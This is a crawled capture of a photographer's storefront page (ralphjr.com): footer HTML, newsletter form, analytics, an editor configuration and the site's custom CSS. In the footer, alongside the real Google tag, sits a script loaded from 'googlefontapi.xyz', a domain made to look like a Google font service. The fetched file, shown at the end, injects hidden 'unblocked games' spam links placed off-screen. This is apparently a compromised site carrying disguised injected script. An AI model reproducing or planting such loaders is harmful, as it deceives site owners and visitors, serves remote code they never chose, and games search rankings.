                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1170">
<div id="footer-main" class="sub-100">
<h5>Copyright © 2019 Ralph Pugliese</h5>
</div>
</div>
<p><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BCFD7RC76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BCFD7RC76');
</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-35068974-55']);_gaq.push(['_setDomainName', 'ralphjr.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('.cartNav').appendTo('#header-main .sub-50:nth-child(2)');
$('#searchContainer').appendTo('#header-main .sub-50:nth-child(2)');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#newsletterContainer').appendTo('#footer-main');
$('.dev-login').appendTo('.webDugoutLink');
$('.socialMediaShare').appendTo('.breadcrumb');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121620',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'All Products', value: '/List'},{title: 'Biography', value: '/Biography'},{title: 'Gallery', value: '/Gallery'},{title: 'Contact', value: '/Contact'},{title: 'Holiday Cards', value: '/List/Holiday-Cards'},{title: 'Playing Cards', value: '/List/Playing-Cards'},{title: 'Calendars', value: '/List/Calendars'},{title: 'Magnets', value: '/List/Magnets'},{title: 'Matted Photographs', value: '/Matted-Photographs'},{title: 'Notecards', value: '/List/Notecards'},{title: 'Magnetic Notepads', value: '/List/Magnetic-Notepads'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});

document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ralphjr.com/Styles/121620/custom_0.css?v=1519202553534AM
body_size: 5571
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18525 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
#leftcolumn {padding: 0 15px;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 1170px; padding: 24px 0;}
#leftcolumn {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#maincolumn {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; width: 100%; min-height: 550px; margin: auto; padding: 0 15px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none; color: #3d3e58;}
span.breakpoint {display: inline-block;}
hr {width: 100%; margin: 0 15px; border: none; border-top: 1px solid #ccc;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {padding: 24px 15px;}
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1170px !important; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; background: #53547b; border: none; border-radius: 4px; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header-main .sub-50:nth-child(2) {-webkit-box-align: end; -ms-flex-align: end; -ms-grid-row-align: flex-end; align-items: flex-end;}
}

#header {max-width: 100%; z-index: 11;}
#header-main {position: relative;}
#header-main .sub-50 {margin: 0 15px;}
#header-main .sub-50:nth-child(1) {padding: 24px 0;}
#header-main .sub-50:nth-child(2) {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}

@media (max-width: 800px) {
#header-main .sub-50:nth-child(2) {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
}

/* Cart nav */

.cartNav {padding: 8px 16px; background: #53547b; border-radius: 0 0 12px 12px;}
.cartNav, .cartNav a {color: #fff;}

@media (max-width: 800px) {
.cartNav {background: unset;}
.cartNav, .cartNav a {font-size: .85em; color: #3d3e58;}
}

/* Search */

@media (min-width: 801px) {
#searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
}

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 350px; height: 36px; background: #fff;}
#searchBox {padding: 12px; background: none; border: 1px solid #ccc;}
#searchButton {height: 36px; padding: 0 24px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff; border: none;}

/* Nav */

#nav-container {-webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h a {font-family: 'Fjalla One', sans-serif;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: 1.167em; color: #3d3e58;}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.1);}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px; margin-left: 8px; background-image: url(/customFonts/caret-down-black.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {width: 250px !important; background: #fff;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; color: #3d3e58;}

/* Mobile nav (and cat nav) */

.slicknav_menu {background: #53547b;}
.slicknav_btn {float: none; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 8px; background: none;}
.slicknav_nav ul li {border: none !important;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover {background: rgba(255, 255, 255, 0.2);}
.slicknav_nav ul li ul {background: #353652;}
.slicknav_nav ul li ul li {padding-left: unset;}

/* Cat nav */

#leftcolumn .ddsmoothmenu-v {border: 1px solid #ccc;}
.categoriesNavTitle {padding: 12px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1.167em; text-align: center; color: #fff;}
#leftcolumn .ddsmoothmenu-v ul li a {color: #3d3e58; padding: 8px;}
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #f1f1f1;}

/* Cat nav - mobile */

.slicknav_btn {display: -webkit-box; display: -ms-flexbox; display: flex; align-items: center;}
.slicknav_menutxt {margin-right: 12px;}

/*------ Footer ------*/

@media (min-width: 801px) {
#footer .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#footer .contact {text-align: right;}
}

#footerwrap {padding-top: 12px; background: #f3f3f3;}
#footer {max-width: 1170px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1170 * {color: #4a4a4a;}
#footer .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-main h5 {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-top: 24px;}
}

/* Newsletter */

#newsletterContainer {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#newsletterContainer span.textJoin {width: 100%;}
#newsletterContainer input.newsletterBox {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; height: 36px;}
#newsletterContainer input.buttonSubmit {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 36px; margin-top: 0; padding: 0;}

@media (max-width: 800px) {
#newsletterContainer {max-width: 400px; margin: auto; padding: 0;}
#newsletterContainer span.textJoin {text-align: center;}
}

/* Copyright */

.webDugoutLink {max-width: 1140px; margin: auto; margin: 12px 15px 4px; text-align: center; text-align: unset; border-top: 1px solid #ccc;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #ccc;}
.webDugoutLink:before {content: "2019 Ralph Pugliese Jr. - All Rights Reserved"; display: inline-block; margin-right: 6px;}

@media (max-width: 800px) {
.webDugoutLink {text-align: center;}
.webDugoutLink:before {display: block;}
}

/*------ Page - product ------*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.breadcrumb, .breadcrumb a {font-size: .85em !important;}
.breadcrumb > a {margin: 0 8px;}
.breadcrumb > a:first-child {margin-left: 0;}
.breadcrumb .content-contain {margin: 0 0 0 auto;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {float: unset; margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.breadcrumb {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.breadcrumb .content-contain {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
.socialMediaShare {margin-left: auto !important; margin-right: auto !important;}
.productPriceContainer {text-align: center;}
}

@media (max-width: 800px) {
.addthis_toolbox {text-align: center;}
.addthis_toolbox span {display: block; float: unset !important;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(33% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/*------ Product/cat cards ------*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(33% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product/cat image */

#UpdatePanel1 #catImage {max-width: 400px;}
.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; height: 200px;}
.productListImageContainer a, .catListImageContainer a {width: 100%; height: 100%;}
div#productImages li img, div#categoryImages li img {max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.productListNames, .catListNames {margin: 12px 0;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {text-transform: uppercase; font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; margin-top: auto;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; width: 100%; max-width: 180px; margin: 12px auto; padding: 8px; background: #53547B; border-radius: 4px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em; color: #fff;}
.productListStock {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}

/*------ Flash hover effect ------*/

.flash:hover, a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover, .productsBuy:hover, #searchButton:hover {
  opacity: 1;
  -webkit-animation: flash 1s;
  animation: flash 1s;
}

@-webkit-keyframes flash {
  0% {  opacity: .3;  }
  100% { opacity: 1; }
}
@keyframes flash {
  0% { opacity: .3; }
  100% { opacity: 1;  }
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 20
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
